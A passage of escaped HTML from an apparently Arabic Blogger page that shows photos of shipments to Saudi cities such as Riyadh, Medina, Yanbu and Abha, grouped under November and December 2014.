center;\"\u003E\n\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها - محافظة بارق\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnow6nf0TLugv6169S_cAyLDAD75w7aYjtnVO1aqchVUSPBlCCklig1lHje4LnvtkmHd2DXDRtLbjHIM-sKqDKCDNvCE-b4Wr7iwUDPhnqKuUcbfjkoz61tnubDULfMbf_Zkj5qOZt-dk\/s1600\/%D9%85%D9%86%D8%B7%D9%82%D8%A9+%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A8%D8%A7%D8%B1%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnow6nf0TLugv6169S_cAyLDAD75w7aYjtnVO1aqchVUSPBlCCklig1lHje4LnvtkmHd2DXDRtLbjHIM-sKqDKCDNvCE-b4Wr7iwUDPhnqKuUcbfjkoz61tnubDULfMbf_Zkj5qOZt-dk\/s1600\/%D9%85%D9%86%D8%B7%D9%82%D8%A9+%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A8%D8%A7%D8%B1%D9%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003Eديسمبر 2014\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNzkJVeGw-nnpscfjNVc47QzM_MnWRjfyfOZTq1KQHHmy8GSga1AP_TuSUuFTeZqrTE3oPTql5qhwxKG2qwAIENfSzsTxH_ttDCr76dqPjeF_Q-6CDpMiK6aaP-jY5CA_l-nGmr4tnWaw\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNzkJVeGw-nnpscfjNVc47QzM_MnWRjfyfOZTq1KQHHmy8GSga1AP_TuSUuFTeZqrTE3oPTql5qhwxKG2qwAIENfSzsTxH_ttDCr76dqPjeF_Q-6CDpMiK6aaP-jY5CA_l-nGmr4tnWaw\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-S1OuNBKETuu340p9Zj_n8hE-f9rMo3xZkx8aioAIQRzFgt7gS-F22ghvJlE8F07InSo6qh_2V6_mtzA3O6cZY7boFId8pvTTGl_gBZ8e7Kq7oig6zeN-ITGpL8-3y-SobOiHfb5RX553\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-S1OuNBKETuu340p9Zj_n8hE-f9rMo3xZkx8aioAIQRzFgt7gS-F22ghvJlE8F07InSo6qh_2V6_mtzA3O6cZY7boFId8pvTTGl_gBZ8e7Kq7oig6zeN-ITGpL8-3y-SobOiHfb5RX553\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى مدينة القنفذة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeB6_zISbGU2QifpI-cs6m0YEnmDaKDJvuUOVIJdr8zDTGDDjZdcf5QgwiXYZw96RLrJAgwUvuJ_5mM4zgJMyiKSkASQPrhv4KmKrflV7YEnZOi48DQsaM88_ra0ItO8o45WzmML9XcbLz\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeB6_zISbGU2QifpI-cs6m0YEnmDaKDJvuUOVIJdr8zDTGDDjZdcf5QgwiXYZw96RLrJAgwUvuJ_5mM4zgJMyiKSkASQPrhv4KmKrflV7YEnZOi48DQsaM88_ra0ItO8o45WzmML9XcbLz\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - محافظة الحريق\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqnWDFbMWzcXW5iplvLnNW1WYqoqrREHiMCJBDk0krcaVqce4rMj1ilwP33byQS7ws37W1UzWyPSRXNuV7L1Hz7ojDSqdMMp6SZx7AdxQ5HkZU0UdCSygco8DLzHqVGPrT2yoKe2emPZYI\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqnWDFbMWzcXW5iplvLnNW1WYqoqrREHiMCJBDk0krcaVqce4rMj1ilwP33byQS7ws37W1UzWyPSRXNuV7L1Hz7ojDSqdMMp6SZx7AdxQ5HkZU0UdCSygco8DLzHqVGPrT2yoKe2emPZYI\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D9%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003Eنوفمبر 2014\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - الدوادمى\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikRNsm6k4MzO6sKlbDQTVFWF15cByIfogojeRM6GKY1s2tRMv_SnlOGMZDpVUKajWrgjQcvpOP0nI7OLqcqiL0ZQ2v9yKUzM_C2-vuxpRaoi_Fa7DiotQ8nc5x8sfCu24BWglPTHOvDTqp\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D8%AF%D9%85%D9%89.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikRNsm6k4MzO6sKlbDQTVFWF15cByIfogojeRM6GKY1s2tRMv_SnlOGMZDpVUKajWrgjQcvpOP0nI7OLqcqiL0ZQ2v9yKUzM_C2-vuxpRaoi_Fa7DiotQ8nc5x8sfCu24BWglPTHOvDTqp\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D8%AF%D9%85%D9%89.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى ينبع\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1MupBbTjW9y-pId1UOgV2RN1Y_H4ZgO9ENcy2CxX9nGFpXCzkuWxwBAmzcjGmer549xO308smSXtqq8tf4SHa5pRrF2oFerqpG_y_zBvQ-hWS5YrBo0ASPpDmI7NfiKbjd1-a7IhK4LZ1\/s1600\/%D9%8A%D9%86%D8%A8%D8%B9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1MupBbTjW9y-pId1UOgV2RN1Y_H4ZgO9ENcy2CxX9nGFpXCzkuWxwBAmzcjGmer549xO308smSXtqq8tf4SHa5pRrF2oFerqpG_y_zBvQ-hWS5YrBo0ASPpDmI7NfiKbjd1-a7IhK4LZ1\/s1600\/%D9%8A%D9%86%D8%A8%D8%B9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة - مدينة العلا\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSWN7miOWjrfw3Fd1dXaF0PxZE-ee_stnKVJG7qW0fCMoe5woPF-2cAqCkdH4VO2a5OJBcH_6xjPItm6W-rz28Q9VZPiAXt1OxV9bSnfpVrSzRRM9Nc9A1hhDAnRUBSNGwm18ZAZ9l0NP\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSWN7miOWjrfw3Fd1dXaF0PxZE-ee_stnKVJG7qW0fCMoe5woPF-2cAqCkdH4VO2a5OJBcH_6xjPItm6W-rz28Q9VZPiAXt1OxV9bSnfpVrSzRRM9Nc9A1hhDAnRUBSNGwm18ZAZ9l0NP\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - محافظة عفيف\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FL1jAoyeBkXTjQpn10uBlzDbphYNU2eHhF6Cz-oYjBFuHfcu5KxhW2Q4G8tAi_IXsD9G5t-A8AWROUEyL7uj7knBM3hwmOzQliPaED2to0A9r96-s6fOXxLow9D6UxXQhrzuCk1nSQ7U\/s1600\/%D9%85%D8%AD%D8%A7%D9%81%D8%B8%D8%A9+%D8%B9%D9%81%D9%8A%D9%81+1-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FL1jAoyeBkXTjQpn10uBlzDbphYNU2eHhF6Cz-oYjBFuHfcu5KxhW2Q4G8tAi_IXsD9G5t-A8AWROUEyL7uj7knBM3hwmOzQliPaED2to0A9r96-s6fOXxLow9D6UxXQhrzuCk1nSQ7U\/s1600\/%D9%85%D8%AD%D8%A7%D9%81%D8%B8%D8%A9+%D8%B9%D9%81%D9%8A%D9%81+1-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - شقراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUZgOquAsFhOprxcwXj6EF171e16dYk9yWXGn3dAw84sbDcFnAYcPUM3puUlHql8I5ubPtA6OW0zl-fzADwsrNBZ4qaeQt8UGyGVv1bXj4zTtGLNjWi10ccSSmSkfuPa8OKJ5sCo0SoGrA\/s1600\/%D8%B4%D9%82%D8%B1%D8%A7%D8%A1+29-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUZgOquAsFhOprxcwXj6EF171e16dYk9yWXGn3dAw84sbDcFnAYcPUM3puUlHql8I5ubPtA6OW0zl-fzADwsrNBZ4qaeQt8UGyGVv1bXj4zTtGLNjWi10ccSSmSkfuPa8OKJ5sCo0SoGrA\/s1600\/%D8%B4%D9%82%D8%B1%D8%A7%D8%A1+29-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip8Ph6iDWFJ2VcC1zU7CE9TI-fydi2FAX-Ft_d04E2dCSqeaj5R-jL4xSxuLNkdcijF792F0gmMiqyZQRCs_5CI0hgUvntPPep_63AFQRDbED7IwtDdUlWxsN8lVOfyChcjJ3egKZCqXB8\/s1600\/10-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip8Ph6iDWFJ2VcC1zU7CE9TI-fydi2FAX-Ft_d04E2dCSqeaj5R-jL4xSxuLNkdcijF792F0gmMiqyZQRCs_5CI0hgUvntPPep_63AFQRDbED7IwtDdUlWxsN8lVOfyChcjJ3egKZCqXB8\/s1600\/10-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpa2zAzVxmmJbzeEkwkwEjx1AegPWdakaPwA9j-u7DrXOGc7MXIabxYmMMqLFbeYLoZWmoWJ1kTceA9prh_AMrdz2E3P-L1NxA_eDZ3IyHenczdWbV5B4kYmgeF7OHZ0j9NbmbQzmpZ0L\/s1600\/15-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpa2zAzVxmmJbzeEkwkwEjx1AegPWdakaPwA9j-u7DrXOGc7MXIabxYmMMqLFbeYLoZWmoWJ1kTceA9prh_AMrdz2E3P-L1NxA_eDZ3IyHenczdWbV5B4kYmgeF7OHZ0j9NbmbQzmpZ0L\/s1600\/15-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtSTnPuBmJJ5Nt8VmUqkNqGXA5NPC24WcKV3ekwBdH2NWXcDt0ZdXgwhuaa9LxNGbcEQ-MGgIYW_hT3i4A1BxzyepD_BtjN7o6yy4VA5t5JmhEYkapZpTTs3A7DXA5MaZ5ROMtDqB4-tK\/s1600\/%D8%A8%D9%84%D9%82%D8%B1%D9%86+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtSTnPuBmJJ5Nt8VmUqkNqGXA5NPC24WcKV3ekwBdH2NWXcDt0ZdXgwhuaa9LxNGbcEQ-MGgIYW_hT3i4A1BxzyepD_BtjN7o6yy4VA5t5JmhEYkapZpTTs3A7DXA5MaZ5ROMtDqB4-tK\/s1600\/%D8%A8%D9%84%D9%82%D8%B1%D9%86+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2UewCImlm64Oft88s90oSzTpzSW09tgT9zOsPMAmC9epYiEzOI39O2a2i2C7AyGKTUbe59nSspyUXW7hQbXGjV34dBtS_GcogwTaFgdBusF21cjOCrMyBdBrnKBYV5qZ6hT2rr_A0toW\/s1600\/%D8%AA%D8%A8%D9%88%D9%83+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2UewCImlm64Oft88s90oSzTpzSW09tgT9zOsPMAmC9epYiEzOI39O2a2i2C7AyGKTUbe59nSspyUXW7hQbXGjV34dBtS_GcogwTaFgdBusF21cjOCrMyBdBrnKBYV5qZ6hT2rr_A0toW\/s1600\/%D8%AA%D8%A8%D9%88%D9%83+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheV4wt2ejOaRPjrx-1NWqAmVJFi5zmwuAw5KITMA7vFU4HU-SxTaO2qsX11lBGYwHn_r__LxwZ1LvKbC26i1JwQHBcJue9V3K8ymFlPckfo2nHzqRUU2ZgmIC69ZZkfEsxWJQ6Xt-f1smv\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-14-40+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheV4wt2ejOaRPjrx-1NWqAmVJFi5zmwuAw5KITMA7vFU4HU-SxTaO2qsX11lBGYwHn_r__LxwZ1LvKbC26i1JwQHBcJue9V3K8ymFlPckfo2nHzqRUU2ZgmIC69ZZkfEsxWJQ6Xt-f1smv\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-14-40+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCbOWK5pEFQFkfrf3PgWvbbWy7e20-Z4Dzc4KHjOkf2qO5A4-Eql4tUTyiKKmLbJUpNKuAakNyAqTSnufm0dgRIDRYr8j4T8oaTblYtBDHXogJ74T5so23u5Cmx1Tv8pS9F-LUsZAxKu17\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-16-10+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCbOWK5pEFQFkfrf3PgWvbbWy7e20-Z4Dzc4KHjOkf2qO5A4-Eql4tUTyiKKmLbJUpNKuAakNyAqTSnufm0dgRIDRYr8j4T8oaTblYtBDHXogJ74T5so23u5Cmx1Tv8pS9F-LUsZAxKu17\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-16-10+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 